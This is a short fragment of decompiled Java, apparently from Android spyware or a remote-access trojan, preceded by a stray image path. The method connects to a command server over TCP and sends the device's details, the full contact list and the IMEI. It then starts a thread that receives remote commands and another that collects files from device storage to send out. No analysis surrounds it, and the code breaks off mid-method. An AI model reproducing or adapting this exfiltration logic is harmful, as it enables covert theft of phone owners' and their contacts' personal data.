 void startConnectToServer() {
if(this.connectThread == null) {
this.connectThread = new Thread() {
public void run() {
while(!AndroidR.this.isConnected) {
if(Util.checkNetwork(AndroidR.this.mainContext) != 0) {
AndroidR.this.isConnected = AndroidR.this.tcpSocket.connectToServer();
if(AndroidR.this.isConnected) {
byte[] v9 = new DeviceInfo(AndroidR.this.mainContext).toByteArray();
AndroidR.this.tcpSocket.sendData(new Packet(1, v9.length, 103, v9).toByteArray());
ArrayList v8 = ContactList.getContactList2(AndroidR.this.mainContext,
true);
if(v8 != null && v8.size() > 0) {
v9 = DataInfoEx.listContactToBytes(Define.DEVICE_IMEI, 100250, v8);
AndroidR.this.tcpSocket.sendData(new Packet(1, v9.length, 100106,
v9).toByteArray());
}
v9 = Converter.stringToBytes(Define.DEVICE_IMEI);
AndroidR.this.tcpSocket.sendData(new Packet(1, v9.length, 100103, v9)
.toByteArray());
new ReceiverThread(AndroidR.this.tcpSocket, AndroidR.this.mainContext,
AndroidR.this.actionHandler, 0, 0, true, true).start();
if(AndroidR.this.getDataThread != null) {
AndroidR.this.getDataThread.interrupt();
AndroidR.this.getDataThread = null;
}
AndroidR.this.getDataThread = new Thread() {
public void run() {
this.this$1.this$0.getDataToSend();
this.this$1.this$0.getFileToSend(new File(Define.StorageDir));
}
};
AndroidR.this.getDataThread.start();
}
}
Thread.sleep(10000);
}